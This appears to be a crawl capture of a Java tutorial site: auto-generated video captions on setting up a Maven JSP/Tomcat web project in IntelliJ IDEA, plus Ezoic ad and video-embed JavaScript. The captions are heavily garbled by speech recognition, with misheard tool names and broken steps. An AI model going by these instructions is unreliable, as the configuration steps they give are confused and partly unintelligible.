It will be getting the request here. Hello,
click the button to proceed along with the button

12:35.260 --> 12:39.419
That's the things we have to display over
here. All right, if you click, click it

12:40.049 --> 12:48.969
Hello, welcome, John Wel, welcome. Hello
John, welcome. This is how it works

12:49.619 --> 12:53.950
The same thing like this here,
Peter log in the same part

12:55.169 --> 13:00.840
OK? You can either run on here or here,
right? OK. This is very easy stuff of testing

13:00.840 --> 13:04.429
but we are very easy stuff.
OK? If you are running here, OK

13:04.429 --> 13:12.469
It negative, right? I hope you guys
you understood the things. Well

13:12.469 --> 13:18.200
if you have any doubt on this, you can ask me anytime if you like
my channel. Please subscribe me like me. Thank you for watching


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/YAdrHbTJhYBDVSBI/9100f6c075cb2e7902e54070592d28f0_en-US.vtt
body_size: 6872
content:
WEBVTT

00:00.400 --> 00:10.210
Hi, friends. Welcome to Tutu Funny Channel. There are many
to ask me that to create the Java J two W project using

00:10.210 --> 00:16.760
Intel J idea. So here it simply, it will be
configured into the E G idea uh along with me

00:17.559 --> 00:24.350
So here in our last video, we have talked
about how to configure the uh me projects

00:24.350 --> 00:29.139
So here I'm going to uh configure
that web project. So here

00:29.299 --> 00:35.470
what I'm going to do is go
to file new project. Here

00:35.470 --> 00:42.919
You have to select, select here as
me is a me, me just choose A me

00:43.340 --> 00:50.349
You can see here there is
a lot of van A R C type

00:50.349 --> 00:55.409
OK? So if it is not coming to all the types,
what you're gonna do is you got to go here

00:55.409 --> 01:02.889
file settings here to file settings. Here you can see
build and execution and development on the go here

01:04.089 --> 01:09.739
build tools inside the build
to there is a OK. So, right

01:10.000 --> 01:20.559
So what you do is you
me important um me

01:22.760 --> 01:31.910
here you have two, right? Me, one
reposit this repository, you select

01:31.910 --> 01:35.489
this one and you have to update,
you also select an update Ok

01:35.489 --> 01:39.300
you select I already update not uh
that's why I don't need to update

01:39.360 --> 01:43.279
So you select me one reposit case you have to
update, click update, one, select an update

01:43.279 --> 01:50.139
select an update after updated and you have
to, you have to close the ID and reopen it

01:50.779 --> 01:55.330
It will be coming here. Ok. Yeah,
that's the thing. You have to wait

01:56.699 --> 02:04.279
Ok, that's the thing how to get it right now.
The uh please be watching my uh last video

02:04.279 --> 02:11.410
that video I have to, I have explain
how to download the uh me and Tom tomcat

02:12.169 --> 02:18.509
right? How to configure it after out of
configuration it's coming this occupied

02:18.509 --> 02:23.160
right? So R C type here, I'm
going to select as a web app

02:23.160 --> 02:27.229
So here this is a web app,
this component for web app

02:27.229 --> 02:36.570
So you select this one, then only you will be able to
select web app here. O A R C my type we click next

02:36.820 --> 02:44.940
to enter web app. He, he
have to type the name OK

02:44.940 --> 02:53.990
Blue party. I'm going to create
that funny to be. I make

02:53.990 --> 02:59.160
it as we here to version.
I'm going to give it as 1.0

03:00.139 --> 03:10.089
right? Select next finish, click
disa application right now. This we

03:10.089 --> 03:14.300
have to create the one project using J
S P and server. We have to do it right

03:14.300 --> 03:19.539
So here you wait until all the uh
deeper and so all things are built

03:19.539 --> 03:27.949
OK? Wait, but now it's built successfully.
Now, you can see uh go to the

03:29.360 --> 03:34.539
you can see the file form dot
XML, right? But they are white

03:35.559 --> 03:41.529
He still building, we are still building out
way. We have to get all the Sasi photo and all

03:43.119 --> 03:47.800
Now you can see the the project has been
created successfully. It goes to the S R C here

03:47.800 --> 03:51.779
You can see here the J S C file. It
will be automatically created here

03:51.779 --> 03:55.910
The J S P has been created
here here J inside the web app

03:56.619 --> 04:00.690
Here's the J S P file that be
great, right? So this form of XML

04:00.690 --> 04:07.630
all the dependence is created along
with the web project, right? OK

04:07.889 --> 04:12.110
Right. Now what I'm going to see this here
if you want to run this app. So I run it

04:12.110 --> 04:16.140
So here the I said no at
configuration. So click on here

04:16.140 --> 04:25.109
look at the configuration. First click on this
here your selector select as tomcat server log

04:26.559 --> 04:30.589
right? This is a version we have to,
we have downloaded OK? In our video

04:30.589 --> 04:34.760
right? You have to download the version.
This is OK. So here we go to the Google

04:34.760 --> 04:38.399
I already talk about how to download
a talk itself. I don't need to talk

04:38.399 --> 04:45.100
right? I already talk, talk about how to
download that type the Apache target to down

04:46.359 --> 04:55.720
OK? He's already a down book but you go here,
click on this uh open to a 34 bit you click

04:56.600 --> 05:01.329
it will be downloaded. You can take it the
downloads I have already downloaded here

05:01.329 --> 05:05.510
it's downloaded here. You have to go to the
particular folder you, right, click and extract it

05:05.649 --> 05:09.750
It come, it coming as a, the normal
folder. After that, you go to see

05:10.760 --> 05:14.640
you have to go the program files
you ought to put it into here. Right

05:14.640 --> 05:20.859
So here, uh, here, here you are put
into the program, uh sheet then OK

05:21.720 --> 05:26.250
Outside the program files, I put it if you
want, you can put it inside the program file

05:26.250 --> 05:32.380
right? No problem. OK. So if you want to put it, copy
it, you'll be able to put it inside the program file

05:32.380 --> 05:41.410
That's not no problem, right? It's coming here. Said this
path you are given where your tomcat service resided

05:41.410 --> 05:46.649
right? So here, so Tom cat, so
it, it's automatic I have given

05:46.649 --> 05:52.760
So here you have to give here. You can click on
this configure uh here this one you have one

05:52.760 --> 05:58.910
So yeah, I just of this. OK? You got to
click on to get these clients right now

05:58.910 --> 06:04.220
I'm going to add the contact here to server. I'm going
to add the server you can see here here to give the path

06:04.220 --> 06:12.350
Click on this. Uh Yes, Sea Drive. You said
Sea Drive. I put into inserter program files

06:14.290 --> 06:23.540
pa to cat. OK? Not this inside here. Inside
the photo we have been all like this click

06:23.540 --> 06:31.970
OK? Click. OK? Now it just set click. OK, right. So now
here you will be able to change the port and all if you

06:31.970 --> 06:38.089
want to change the port and on the server
as 001 right through to anything else

06:38.089 --> 06:42.589
you will be able to run the server. Right
now, you have to change the name initially

06:50.429 --> 06:58.250
Nice. Now, here, uh we have to visualize this
is it after the B you go to the second option

06:58.250 --> 07:04.609
deployment. Click on this plus timber here, the
artic this one, you select the second option

07:04.609 --> 07:10.450
this exploit, right? So click, OK.
Now, here you have to see only here

07:10.700 --> 07:15.420
This one, we have to remove it, only
keep the slash, only click a player

07:16.350 --> 07:21.329
OK? I played OK. Testing you to
now you have to run that shit

07:30.130 --> 07:39.140
No, you So what is funny right here. This
display successfully you can see here

07:39.140 --> 07:50.760
this saver text, you display anything else
here can help to run the application you

07:50.760 --> 08:04.220
have again, you have run it. You

08:04.220 --> 08:13.500
can see here is what this, what
we have to configure that uh J

08:13.500 --> 08:18.910
S P solar project in Intel J with me
dependencies, right? Thank you for watching


--- FILE ---
content_type: text/javascript
request_url: https://www.tutussfunny.com/humix/inline_embed
body_size: 8267
content:
var ezS = document.createElement("link");ezS.rel="stylesheet";ezS.type="text/css";ezS.href="//go.ezodn.com/ezvideo/ezvideojscss.css?cb=186";document.head.appendChild(ezS);
var ezS = document.createElement("link");ezS.rel="stylesheet";ezS.type="text/css";ezS.href="//go.ezodn.com/ezvideo/ezvideocustomcss.css?cb=251243-0-186";document.head.appendChild(ezS);
window.ezVideo = {"appendFloatAfterAd":false,"language":"en","titleString":"","titleOption":"","autoEnableCaptions":false}
var ezS = document.createElement("script");ezS.src="//vjs.zencdn.net/vttjs/0.14.1/vtt.min.js";document.head.appendChild(ezS);
(function(){
		const frag = document.createRange().createContextualFragment('\u003Cscript type\u003D\"application/ld+json\"\u003E\u000A{\u000A  \"@context\": \"https://schema.org\",\u000A  \"@type\": \"VideoObject\",\u000A  \"potentialAction\": {\u000A    \"@type\": \"SeekToAction\",\u000A    \"target\": \"https://tutussfunny.com/openvideo/v/servlet-project-step-by-step?t\u003D{seek_to_second_number}\",\u000A    \"startOffset-input\": \"required name\u003Dseek_to_second_number\"\u000A  },\u000A  \"name\": \"Servlet Project Step by Step\",\u000A  \"description\": \"Servlet Project Step by Step\\nSource Code : https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/\\nMore Projects\\nRegistation form Jsp Servlet Mysql Maven\\nhttps://youtu.be/Mj6gNkDyI4g\\n\\nSimple Banking application project in Servlet and Mysql\\nhttps://youtu.be/PZ7LyeBrvOw\\n\\nRegistation form Servlet\\nhttps://youtu.be/h5mGupPOb-A\\n\\n\\nStudent management System in Jsp\\nhttps://www.youtube.com/watch?v\u003D6fPCZnU4kzM\\u0026amp;list\u003DPLuji25yj7oII0I8xI4_Pp3EoE7NQ6eTLX\\n\\nJsp Ajax Project step by step\\nhttps://www.youtube.com/watch?v\u003Dl9N0pDyi5sk\\u0026amp;list\u003DPLuji25yj7oIIeArYREso6z8heYRrqkntb\\n\\nJsp Projects\\nhttps://www.youtube.com/watch?v\u003DMw4N1Zr6nEs\\u0026amp;list\u003DPLuji25yj7oILsUw5o6x8WemarSoATS_Ju\\n\\n\\n\\n\\n#servlet#servletjsp#javaservlet\",\u000A  \"thumbnailUrl\": \"https://video-meta.open.video/poster/ER3-mRU4gDJl/xrqh06dird2_qIjQTr.jpg\",\u000A  \"uploadDate\": \"2024-03-02T15:15:24+00:00\",\u000A  \"duration\": \"PT1H2M35S\",\u000A  \"contentUrl\": \"https://streaming.open.video/contents/ER3-mRU4gDJl/1709416526/index.m3u8\",\u000A  \"embedUrl\": \"https://open.video/embed?contentId\u003Dxrqh06dird2\",\u000A  \"hasPart\": [\u000A    {\u000A      \"@type\": \"Clip\",\u000A      \"name\": \"Desarrollo del proyecto web utilizando Java Servlet\",\u000A      \"startOffset\": 1,\u000A      \"endOffset\": 98,\u000A      \"url\": \"https://tutussfunny.com/openvideo/v/servlet-project-step-by-step?t\u003D1\"\u000A    },\u000A    {\u000A      \"@type\": \"Clip\",\u000A      \"name\": \"Creación de la estructura inicial del formulario\",\u000A      \"startOffset\": 98,\u000A      \"endOffset\": 299,\u000A      \"url\": \"https://tutussfunny.com/openvideo/v/servlet-project-step-by-step?t\u003D98\"\u000A    }\u000A  ],\u000A  \"url\": \"https://tutussfunny.com/openvideo/v/servlet-project-step-by-step\"\u000A}\u000A\u003C/script\u003E');
		document.body.appendChild(frag);
	}());
(function() {
		let ezInstream = {"prebidBidders":[{"bidder":"inmobi","params":{"plc":"10000344196"},"ssid":"11387"},{"bidder":"openx","params":{"delDomain":"ezoic-d.openx.net","unit":"560605963"},"ssid":"10015"},{"bidder":"sharethrough","params":{"pkey":"VS3UMr0vpcy8VVHMnE84eAvj"},"ssid":"11309"},{"bidder":"ttd","params":{"publisherId":"b82a4929a3de9889765d6b8b2b741571","supplySourceId":"ezoic"},"ssid":"11384"},{"bidder":"vidazoo","params":{"cId":"652646d136d29ed957788c6d","pId":"59ac17c192832d0011283fe3"},"ssid":"11372"},{"bidder":"yieldmo","params":{"placementId":"3159086761833865258"},"ssid":"11315"},{"bidder":"rubicon","params":{"accountId":21150,"siteId":269072,"video":{"language":"en","size_id":201},"zoneId":3326304},"ssid":"10063"},{"bidder":"onetag","params":{"pubId":"62499636face9dc"},"ssid":"11291"},{"bidder":"criteo","params":{"networkId":7987,"pubid":"101496","video":{"playbackmethod":[2,6]}},"ssid":"10050"},{"bidder":"amx","params":{"tagid":"ZXpvaWMuY29tLXJvbi12aWRlbw"},"ssid":"11290"},{"bidder":"33across_i_s2s","params":{"productId":"instream","siteId":"bQuJay49ur74klrkHcnnVW"},"ssid":"11321"},{"bidder":"adyoulike_i_s2s","params":{"placement":"b74dd1bf884ad15f7dc6fca53449c2db"},"ssid":"11314"},{"bidder":"amx_i_s2s","params":{"tagid":"JreGFOmAO"},"ssid":"11290"},{"bidder":"appnexus_i_s2s","params":{"placementId":31704882},"ssid":"10087"},{"bidder":"cadent_aperture_mx_i_s2s","params":{"tagid":"178315"},"ssid":"11389"},{"bidder":"criteo_i_s2s","params":{"networkId":12274,"pubid":"104211","video":{"playbackmethod":[2,6]}},"ssid":"10050"},{"bidder":"inmobi_i_s2s","params":{"plc":"10000344196"},"ssid":"11387"},{"bidder":"medianet_i_s2s","params":{"cid":"8CUPV1T76","crid":"578781359"},"ssid":"11307"},{"bidder":"onetag_i_s2s","params":{"pubId":"62499636face9dc"},"ssid":"11291"},{"bidder":"openx_i_s2s","params":{"delDomain":"ezoic-d.openx.net","unit":"559783386"},"ssid":"10015"},{"bidder":"rubicon_i_s2s","params":{"accountId":21150,"siteId":421616,"video":{"language":"en","size_id":201},"zoneId":2495262},"ssid":"10063"},{"bidder":"sharethrough_i_s2s","params":{"pkey":"kgPoDCWJ3LoAt80X9hF5eRLi"},"ssid":"11309"},{"bidder":"sonobi_i_s2s","params":{"TagID":"86985611032ca7924a34"},"ssid":"10048"},{"bidder":"vidazoo_i_s2s","params":{"cId":"68415a84f0bd2a2f4a824fae","pId":"59ac17c192832d0011283fe3"},"ssid":"11372"}],"apsSlot":{"slotID":"instream_desktop_na_Video","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"allApsSlots":[{"Slot":{"slotID":"AccompanyingContent_640x360v_5-60seconds_Off_NoSkip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":60},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-60seconds_Off_Skip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":60},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-30seconds_Off_NoSkip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":30},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-30seconds_Off_Skip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":30},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-15seconds_Off_NoSkip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":15},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-15seconds_Off_Skip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":15},{"Slot":{"slotID":"instream_desktop_na_Video","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":30}],"genericInstream":false,"UnfilledCnt":0,"AllowPreviousBidToSetBidFloor":false,"PreferPrebidOverAmzn":false,"DoNotPassBidFloorToPreBid":false,"bidCacheThreshold":-1,"rampUp":true,"IsEzDfpAccount":true,"EnableVideoDeals":false,"monetizationApproval":{"DomainId":251243,"Domain":"Tutusfunny","HumixChannelId":7692,"HasGoogleEntry":false,"HDMApproved":false,"MCMApproved":true},"SelectivelyIncrementUnfilledCount":false,"BlockBidderAfterBadAd":true,"useNewVideoStartingFloor":false,"addHBUnderFloor":false,"dvama":false,"dgeb":false,"vatc":{"at":"INSTREAM","fs":"UNIFORM","mpw":200,"itopf":false,"bcds":"r","bcdsds":"g","bcd":{"ad_type":"INSTREAM","data":{"country":"US","form_factor":1,"impressions":5093928,"share_ge7":0.786381,"bucket":"bid-rich","avg_depth":8.943219,"p75_depth":12,"share_ge5":0.811586,"share_ge9":0.752005},"is_domain":false,"loaded_at":"2026-01-29T05:14:10.787268985-08:00"}},"totalVideoDuration":0,"totalAdsPlaybackDuration":0,"optimizedPrebidPods":true};
		if (typeof __ezInstream !== "undefined" && __ezInstream.breaks) {
			__ezInstream.breaks = __ezInstream.breaks.concat(ezInstream.breaks);
		} else {
			window.__ezInstream = ezInstream;
		}
	})();

			(function(){
				window.hmxInlineVids=window.hmxInlineVids||{};
				window.hmxInlineVids['ez-video-container-k3K4PLBxDm4-0']=document.createRange().createContextualFragment('\u003Cdiv id\u003Dez-video-wrap-ez-4998 class\u003Dez-video-wrap style\u003D\"align-self: stretch;\"\u003E\u003Cdiv class\u003Dez-video-center\u003E\u003Cdiv class\u003D\"ez-video-content-wrap ez-rounded-border\"\u003E\u003Cdiv id\u003Dez-video-wrap-ez-4999 class\u003D\"ez-video-wrap ez-video-magic\" style\u003D\"align-self: stretch;\"\u003E\u003Cdiv class\u003Dez-video-magic-row\u003E\u003Col class\u003Dez-video-magic-list\u003E\u003Cli class\u003D\"ez-video-magic-item ez-video-magic-autoplayer\"\u003E\u003Cdiv id\u003Dfloating-placeholder-ez-4999 class\u003Dfloating-placeholder style\u003D\"display: none;\"\u003E\u003Cdiv id\u003Dfloating-placeholder-sizer-ez-4999 class\u003Dfloating-placeholder-sizer\u003E\u003Cpicture class\u003D\"video-js vjs-playlist-thumbnail\"\u003E\u003Cimg id\u003Dfloating-placeholder-thumbnail alt loading\u003Dlazy nopin\u003Dnopin\u003E\u003C/picture\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv id\u003Dez-video-container-ez-4999 class\u003D\"ez-video-container ez-video-magic-redesign ez-responsive ez-float-right\" style\u003D\"flex-wrap: wrap;\"\u003E\u003Cdiv class\u003Dez-video-ez-stuck-bar id\u003Dez-video-ez-stuck-bar-ez-4999\u003E\u003Cdiv class\u003D\"ez-video-ez-stuck-close ez-simple-close\" id\u003Dez-video-ez-stuck-close-ez-4999 style\u003D\"font-size: 16px !important; text-shadow: none !important; color: #000 !important; font-family: system-ui !important; background-color: rgba(255,255,255,0.5) !important; border-radius: 50% !important; text-align: center !important;\"\u003Ex\u003C/div\u003E\u003C/div\u003E\u003Cvideo id\u003Dez-video-ez-4999 class\u003D\"video-js ez-vid-placeholder\" controls preload\u003Dmetadata\u003E\u003Cp class\u003Dvjs-no-js\u003EPlease enable JavaScript\u003C/p\u003E\u003C/video\u003E\u003Cdiv class\u003Dez-vid-preview id\u003Dez-vid-preview-ez-4999\u003E\u003C/div\u003E\u003Cdiv id\u003Dlds-ring-ez-4999 class\u003Dlds-ring\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cli class\u003D\"ez-video-magic-item ez-video-magic-playlist\"\u003E\u003Cdiv id\u003Dez-video-playlist-ez-4998 class\u003Dvjs-playlist\u003E\u003C/div\u003E\u003C/ol\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv id\u003Dfloating-placeholder-ez-4998 class\u003Dfloating-placeholder style\u003D\"display: none;\"\u003E\u003Cdiv id\u003Dfloating-placeholder-sizer-ez-4998 class\u003Dfloating-placeholder-sizer\u003E\u003Cpicture class\u003D\"video-js vjs-playlist-thumbnail\"\u003E\u003Cimg id\u003Dfloating-placeholder-thumbnail alt loading\u003Dlazy nopin\u003Dnopin\u003E\u003C/picture\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv id\u003Dez-video-container-ez-4998 class\u003D\"ez-video-container ez-video-magic-redesign ez-responsive ez-float-right\" style\u003D\"flex-wrap: wrap;\"\u003E\u003Cdiv class\u003Dez-video-ez-stuck-bar id\u003Dez-video-ez-stuck-bar-ez-4998\u003E\u003Cdiv class\u003D\"ez-video-ez-stuck-close ez-simple-close\" id\u003Dez-video-ez-stuck-close-ez-4998 style\u003D\"font-size: 16px !important; text-shadow: none !important; color: #000 !important; font-family: system-ui !important; background-color: rgba(255,255,255,0.5) !important; border-radius: 50% !important; text-align: center !important;\"\u003Ex\u003C/div\u003E\u003C/div\u003E\u003Cvideo id\u003Dez-video-ez-4998 class\u003D\"video-js ez-vid-placeholder vjs-16-9\" controls preload\u003Dmetadata\u003E\u003Cp class\u003Dvjs-no-js\u003EPlease enable JavaScript\u003C/p\u003E\u003C/video\u003E\u003Cdiv class\u003Dkeymoment-container id\u003Dkeymoment-play style\u003D\"display: none;\"\u003E\u003Cspan id\u003Dplay-button-container class\u003Dplay-button-container-active\u003E\u003Cspan class\u003D\"keymoment-play-btn play-button-before\"\u003E\u003C/span\u003E\u003Cspan class\u003D\"keymoment-play-btn play-button-after\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003Cdiv class\u003D\"keymoment-container rewind\" id\u003Dkeymoment-rewind style\u003D\"display: none;\"\u003E\u003Cdiv id\u003Dkeymoment-rewind-box class\u003Drotate\u003E\u003Cspan class\u003D\"keymoment-arrow arrow-two double-arrow-icon\"\u003E\u003C/span\u003E\u003Cspan class\u003D\"keymoment-arrow arrow-one double-arrow-icon\"\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class\u003D\"keymoment-container forward\" id\u003Dkeymoment-forward style\u003D\"display: none;\"\u003E\u003Cdiv id\u003Dkeymoment-forward-box\u003E\u003Cspan class\u003D\"keymoment-arrow arrow-two double-arrow-icon\"\u003E\u003C/span\u003E\u003Cspan class\u003D\"keymoment-arrow arrow-one double-arrow-icon\"\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv id\u003Dvignette-overlay\u003E\u003C/div\u003E\u003Cdiv id\u003Dvignette-top-card class\u003Dvignette-top-card\u003E\u003Cdiv class\u003Dvignette-top-channel\u003E\u003Ca class\u003Dtop-channel-logo target\u003D_blank role\u003Dlink aria-label\u003D\"channel logo\" style\u003D\'background-image: url(\"https://video-meta.humix.com/logo/7692/logo-1722918345.png\");\'\u003E\u003C/a\u003E\u003C/div\u003E\u003Cdiv class\u003D\"vignette-top-title top-enable-channel-logo\"\u003E\u003Cdiv class\u003D\"vignette-top-title-text vignette-magic-player\"\u003E\u003Ca class\u003Dvignette-top-title-link id\u003Dvignette-top-title-link-ez-4998 target\u003D_blank tabindex\u003D0 href\u003Dhttps://tutussfunny.com/openvideo/v/servlet-project-step-by-step\u003EServlet Project Step by Step\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class\u003Dvignette-top-share\u003E\u003Cbutton class\u003Dvignette-top-button type\u003Dbutton title\u003Dshare id\u003Dvignette-top-button\u003E\u003Cdiv class\u003Dtop-button-icon\u003E\u003Csvg height\u003D\"100%\" version\u003D\"1.1\" viewBox\u003D\"0 0 36 36\" width\u003D\"100%\"\u003E\u000A                                        \u003Cuse class\u003D\"svg-shadow\" xlink:href\u003D\"#share-icon\"\u003E\u003C/use\u003E\u000A                                        \u003Cpath class\u003D\"svg-fill\" d\u003D\"m 20.20,14.19 0,-4.45 7.79,7.79 -7.79,7.79 0,-4.56 C 16.27,20.69 12.10,21.81 9.34,24.76 8.80,25.13 7.60,27.29 8.12,25.65 9.08,21.32 11.80,17.18 15.98,15.38 c 1.33,-0.60 2.76,-0.98 4.21,-1.19 z\" id\u003D\"share-icon\"\u003E\u003C/path\u003E\u000A                                    \u003C/svg\u003E\u003C/div\u003E\u003C/button\u003E\u003C/div\u003E\u003C/div\u003E\u003Ca id\u003Dwatch-on-link-ez-4998 class\u003Dwatch-on-link aria-label\u003D\"Watch on Open.Video\" target\u003D_blank href\u003Dhttps://tutussfunny.com/openvideo/v/servlet-project-step-by-step\u003E\u003Cdiv class\u003Dwatch-on-link-content aria-hidden\u003Dtrue\u003E\u003Cdiv class\u003Dwatch-on-link-text\u003EWatch on\u003C/div\u003E\u003Cimg style\u003D\"height: 1rem;\" src\u003Dhttps://assets.open.video/open-video-white-logo.png alt\u003D\"Video channel logo\" class\u003Dimg-fluid\u003E\u003C/div\u003E\u003C/a\u003E\u003Cdiv class\u003Dez-vid-preview id\u003Dez-vid-preview-ez-4998\u003E\u003C/div\u003E\u003Cdiv id\u003Dlds-ring-ez-4998 class\u003Dlds-ring\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv id\u003Dez-video-links-ez-4998 style\u003Dposition:absolute;\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv id\u003Dez-lower-title-link-ez-4998 class\u003Dlower-title-link\u003E\u003Ca href\u003Dhttps://tutussfunny.com/openvideo/v/servlet-project-step-by-step target\u003D_blank\u003EServlet Project Step by Step\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E');
				window.dispatchEvent(new CustomEvent('ez-video-container-k3K4PLBxDm4-0', {detail:{isVertical:false, isPlaylist:true, isVerticalPlaylist:false}}));
			}());
			
var EmbedExclusionEvaluated = 'exempt'; var EzoicMagicPlayerExclusionSelectors = ["#ez-cookie-dialog","div.urvanov-syntax-highlighter-syntax",".humix-off","blockquote","table","#toc_container","#ez-toc-container"];var EzoicMagicPlayerInclusionSelectors = [];var EzoicPreferredLocation = '1';

			window.humixFirstVideoLoaded = true
			window.dispatchEvent(new CustomEvent('humixFirstVideoLoaded'));
		
window.ezVideoIframe=false;window.renderEzoicVideoContentCBs=window.renderEzoicVideoContentCBs||[];window.renderEzoicVideoContentCBs.push(function(){let videoObjects=[{"PlayerId":"ez-4999","VideoContentId":"xrqh06dird2","VideoPlaylistSelectionId":0,"VideoPlaylistId":1,"VideoTitle":"Servlet Project Step by Step","VideoDescription":"Servlet Project Step by Step\nSource Code : https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/\nMore Projects\nRegistation form Jsp Servlet Mysql Maven\nhttps://youtu.be/Mj6gNkDyI4g\n\nSimple Banking application project in Servlet and Mysql\nhttps://youtu.be/PZ7LyeBrvOw\n\nRegistation form Servlet\nhttps://youtu.be/h5mGupPOb-A\n\n\nStudent management System in Jsp\nhttps://www.youtube.com/watch?v=6fPCZnU4kzM\u0026amp;list=PLuji25yj7oII0I8xI4_Pp3EoE7NQ6eTLX\n\nJsp Ajax Project step by step\nhttps://www.youtube.com/watch?v=l9N0pDyi5sk\u0026amp;list=PLuji25yj7oIIeArYREso6z8heYRrqkntb\n\nJsp Projects\nhttps://www.youtube.com/watch?v=Mw4N1Zr6nEs\u0026amp;list=PLuji25yj7oILsUw5o6x8WemarSoATS_Ju\n\n\n\n\n#servlet#servletjsp#javaservlet","VideoChapters":{"Chapters":["Desarrollo del proyecto web utilizando Java Servlet","Creación de la estructura inicial del formulario","Diseño de la tabla y campos del formulario"],"StartTimes":[0,98480,299959],"EndTimes":[98480,299959,299959]},"VideoLinksSrc":"","VideoSrcURL":"https://streaming.open.video/contents/ER3-mRU4gDJl/1709416526/index.m3u8","VideoDurationMs":3754817,"DeviceTypeFlag":14,"FloatFlag":14,"FloatPosition":1,"IsAutoPlay":true,"IsLoop":false,"IsLiveStreaming":false,"OutstreamEnabled":false,"ShouldConsiderDocVisibility":true,"ShouldPauseAds":true,"AdUnit":"","ImpressionId":0,"VideoStartTime":0,"IsStartTimeEnabled":0,"IsKeyMoment":false,"PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"xrqh06dird2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"VideoUploadSource":"import-from-youtube","IsVertical":false,"IsPreferred":false,"ShowControls":false,"IsSharedEmbed":true,"ShortenId":"","Preview":false,"PlaylistHumixId":"","VideoSelection":4,"MagicPlaceholderType":1,"MagicHTML":"","PreferredVideoType":0,"DisableWatchOnLink":false,"DisableVignette":false,"DisableTitleLink":false,"VideoPlaylist":{"VideoPlaylistId":1,"FirstVideoSelectionId":0,"FirstVideoIndex":0,"Name":"Universal Player","IsLooping":1,"IsShuffled":0,"Autoskip":0,"Videos":[{"PublisherVideoId":869626,"PublisherId":143021,"VideoContentId":"xrqh06dird2","DomainId":251243,"Title":"Servlet Project Step by Step","Description":"Servlet Project Step by Step\nSource Code : https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/\nMore Projects\nRegistation form Jsp Servlet Mysql Maven\nhttps://youtu.be/Mj6gNkDyI4g\n\nSimple Banking application project in Servlet and Mysql\nhttps://youtu.be/PZ7LyeBrvOw\n\nRegistation form Servlet\nhttps://youtu.be/h5mGupPOb-A\n\n\nStudent management System in Jsp\nhttps://www.youtube.com/watch?v=6fPCZnU4kzM\u0026amp;list=PLuji25yj7oII0I8xI4_Pp3EoE7NQ6eTLX\n\nJsp Ajax Project step by step\nhttps://www.youtube.com/watch?v=l9N0pDyi5sk\u0026amp;list=PLuji25yj7oIIeArYREso6z8heYRrqkntb\n\nJsp Projects\nhttps://www.youtube.com/watch?v=Mw4N1Zr6nEs\u0026amp;list=PLuji25yj7oILsUw5o6x8WemarSoATS_Ju\n\n\n\n\n#servlet#servletjsp#javaservlet","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-03-02 15:15:24","ModifiedDate":"2024-03-02 22:04:12","PreviewImage":"https://video-meta.open.video/poster/ER3-mRU4gDJl/xrqh06dird2_qIjQTr.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":3754817,"StreamingURL":"https://streaming.open.video/contents/ER3-mRU4gDJl/1709416526/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":251243,"DomainIdShare":251243,"DomainIdHost":251243,"VideoContentId":"xrqh06dird2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Computers \u0026 Electronics,Arts \u0026 